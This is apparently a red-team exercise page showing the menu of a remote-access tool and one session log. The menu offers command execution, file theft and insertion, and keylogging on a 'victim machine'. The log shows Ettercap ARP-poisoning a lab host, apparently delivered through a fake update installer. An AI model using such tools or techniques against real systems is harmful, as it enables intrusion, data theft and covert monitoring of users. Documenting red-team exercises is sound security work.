 - 1. Run a command and check execution result on the victim machine.
- 2. Steal a file from the victim machine.
- 3. Insert a file into the victim machine.
- 4. Start to record user's keyboard input.
- 5. [Todo] Full fill user's home folder.
- 6. [Todo] Freeze user mouse and keyboard.
1
Function select: 1
-- Type in the cmd you want to execute:
cat /home/gt/fakeupdateInstaller/output3.txt
-- Cmd execution result:
ettercap 0.8.3 copyright 2001-2019 Ettercap Development Team
Listening on:
rail_op -> 00:50:56:89:C3:4B
10.107.107.6/255.255.255.0
fe80::250:56ff:fe89:c34b/64
2a07:1181:114:e::6/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/all/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
24609 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 10.107.107.5 00:50:56:89:59:F9
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Red Team
Alice Side